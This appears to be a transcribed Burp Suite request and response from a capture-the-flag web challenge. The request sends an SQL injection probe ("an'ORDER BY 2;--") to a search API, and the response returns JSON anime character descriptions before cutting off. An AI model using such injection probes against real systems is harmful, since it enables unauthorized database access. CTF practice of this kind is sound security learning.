 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: ctf.tcp1p.com:25859
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.tcp1p.com:25859/playground
8 Content-Type: Aplication/json
9 Origin: http://ctf.tcp1p.com:25859
10 Content-Length: 28
11 Connection: close
12 Cookie: session=
559f2341-4649-42ab-a6bf-0e40310fda3e.PfZp2ZmfNvvddTFMpC75w-NoQGo
13
14 {
"query":"an'ORDER BY 2;--"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: application/json
3 Date: Thu, 06 Apr 2023 15:09:30 GMT
4 Connection: close
5 Content-Length: 2294
6
7 [
{
"name":"Nijika Ijichi",
"desc":
"Nijika Ijichi (伊い地じ知ち 虹にじ夏か Ijichi Nijika) is one of the main
characters in the manga and anime series, Bocchi the Rock!. She is
a second-year student of Shimokitazawa High School and is in charge
of the drums in the band, Kessoku Band.\nNijika is a kind, sweet and
friendly girl. She is outgoing, yet also very accommodating and mak
es others feel at ease. She has been exposed to band culture from <b
class=\"text-orange-500\">an</b> early age due to the influence of
her older sister, Seika, who was once in a band and is still the man
ager of a live house, and is familiar with the industry situation.\n
Nijika is selfless by nature and does her best to support others. In
deed, not only she keeps working at \"STARRY\" and do her best to ke
ep it alive out of gratitude towards her older sister, who had a par
ental role towards her, but she also holds the group together and is
the one who helps Hitori overcoming her social anxiety the most. Th
e latter role is also shared, later on, with Kita.\n ",
"pic":
"https://static.wikia.nocookie.net/bocchi-the-rock/images/9/92/Nijik
a_Ijichi_Character_Design_2.png"
},
{
"name":"Ryo Yamada",
"desc":
"Ryo Yamada (山やま田だ リョウ Yamada Ryō) is one of the main characters